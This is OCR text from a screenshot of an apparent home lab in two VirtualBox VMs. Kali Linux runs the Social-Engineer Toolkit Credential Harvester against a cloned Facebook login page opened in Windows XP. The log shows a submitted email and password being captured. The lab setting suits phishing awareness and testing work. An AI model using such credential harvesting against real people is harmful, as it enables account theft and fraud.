 kali2 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
10:51
Integração de mouse
Trash
File System
Home
root@kali2: /home/kali2
File Actions Edit View Help
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.6 - - [15/Dec/2023 10:47:32] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2875
PARAM: lsd=AVrHfFod290
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=054931_nTRy
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=agnes@mail.com
POSSIBLE PASSWORD FIELD FOUND: pass=senha
POSSIBLE USERNAME FIELD FOUND: login=Entrar
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.6 - - [15/Dec/2023 10:47:50] "POST /device-based/regular/login/?log
in_attempt=1&lwv=100 HTTP/1.1" 302 -
KALI LIN
ieter you become, the more you are a
Right Control
windosxp [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Entrar no Facebook - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.1.8/ Go Links »
Facebook
Entrar no Facebook
Entrar
Esqueceu a conta?
ou
Criar nova conta
Português (Brasil)
English (US)
Español
Français (France)
Done Internet
start Entrar no Facebook - ... 10:53 AM
Right Control